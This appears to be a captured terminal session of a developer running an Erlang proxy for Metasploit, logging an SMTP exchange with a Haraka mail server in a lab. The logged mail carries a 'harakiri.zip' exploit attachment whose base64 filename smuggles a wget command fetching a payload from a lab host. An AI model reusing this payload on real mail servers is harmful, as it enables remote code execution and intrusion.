 ~/rapid7/metasploit-framework — msfconsole
~ — acammack@arnold:~/metasploit_proxy — ssh arnold
===> Resolved metasploit_proxy-VERSION
===> Including Erts from /usr/lib/erlang
===> release successfully created!
*WARNING* Missing application sasl. Can not upgrade with this release
===> tarball /home/acammack/metasploit_proxy/_rel/metasploit_proxy/metasploit_proxy-VERSION.tar.gz successfully created!
Exec: /home/acammack/metasploit_proxy/_rel/metasploit_proxy/erts-9.0.1/bin/erlexec -boot /home/acammack/metasploit_proxy/_rel/metasploit_proxy/rel
eases/VERSION/metasploit_proxy -mode embedded -boot_var ERTS_LIB_DIR /home/acammack/metasploit_proxy/_rel/metasploit_proxy/erts-9.0.1/../lib -conf
ig /home/acammack/metasploit_proxy/_rel/metasploit_proxy/releases/VERSION/sys.config -args_file /home/acammack/metasploit_proxy/_rel/metasploit_pr
oxy/releases/VERSION/vm.args -- console
Root: /home/acammack/metasploit_proxy/_rel/metasploit_proxy
/home/acammack/metasploit_proxy/_rel/metasploit_proxy
Erlang/OTP 20 [erts-9.0.1] [source] [64-bit] [smp:2:2] [ds:2:2:10] [async-threads:20] [hipe] [kernel-poll:true]
05:32:42.020 [info] Application lager started on node msproxy@arnold
05:32:42.021 [info] Application jsx started on node msproxy@arnold
05:32:42.021 [info] Application gproc started on node msproxy@arnold
05:32:42.021 [info] Application ranch started on node msproxy@arnold
05:32:42.021 [info] Application cowlib started on node msproxy@arnold
05:32:42.022 [info] Application cowboy started on node msproxy@arnold
05:32:42.022 [info] Application inets started on node msproxy@arnold
05:32:42.024 [info] Application metasploit_proxy started on node msproxy@arnold
Eshell V9.0.1  (abort with ^G)
(msproxy@arnold)1> 05:42:32.381 [info] Connecting to {192,168,244,130}:25
05:42:32.440 [info] got upstream data <<"220 arnold ESMTP Haraka 2.8.8 ready\r\n">>
05:42:32.841 [info] got downstream data <<"ehlo aus-mbp-1099.local\r\n">>
05:42:32.843 [info] got upstream data <<"250-arnold Hello [192.168.244.130], Haraka is at your service.\r\n250-PIPELINING\r\n250-8BITMIME\r\n250 S
IZE 0\r\n">>
05:42:32.844 [info] got downstream data <<"mail FROM:<foo@example.com> size=1251\r\n">>
05:42:32.854 [info] got upstream data <<"250 sender <foo@example.com> OK\r\n">>
05:42:32.854 [info] got downstream data <<"rcpt TO:<admin@arnold>\r\n">>
05:42:32.856 [info] got upstream data <<"250 recipient <admin@arnold> OK\r\n">>
05:42:32.856 [info] got downstream data <<"data\r\n">>
05:42:32.857 [info] got upstream data <<"354 go ahead, make my day\r\n">>
05:42:32.858 [info] got downstream data <<"Content-Type: multipart/mixed; boundary=\"===============1075779908490171935==\"\r\nMIME-Version: 1.0\r
\nSubject: harakiri\r\nFrom: foo@example.com\r\nTo: admin@arnold\r\n\r\n--===============1075779908490171935==\r\nContent-Type: text/plain; charse
t=\"us-ascii\"\r\nMIME-Version: 1.0\r\nContent-Transfer-Encoding: 7bit\r\n\r\nharakiri\r\n--===============1075779908490171935==\r\nContent-Type:
application/octet-stream; Name=\"harakiri.zip\"\r\nMIME-Version: 1.0\r\nContent-Transfer-Encoding: base64\r\nContent-Disposition: attachment; file
name=\"harakiri.zip\"\r\n\r\nUEsDBBQAAAAIAExYbkuJXmC3pQAAANYAAACAAAAAYSI7d2ldCAtcU8gL3RtcC9RdkV3aWVOdCBo\r\ndHRwOi8vMTkyLjE2OC4yNDQuMTo4MDgwLzc0N
05:43:02.881 [info] got upstream data <<"450 plugin timeout\r\n">>
05:43:02.881 [info] got downstream data <<"rset\r\n">>
05:43:02.882 [info] got upstream data <<"250 OK\r\n">>
05:43:02.883 [info] Shutting down connection <0.665.0>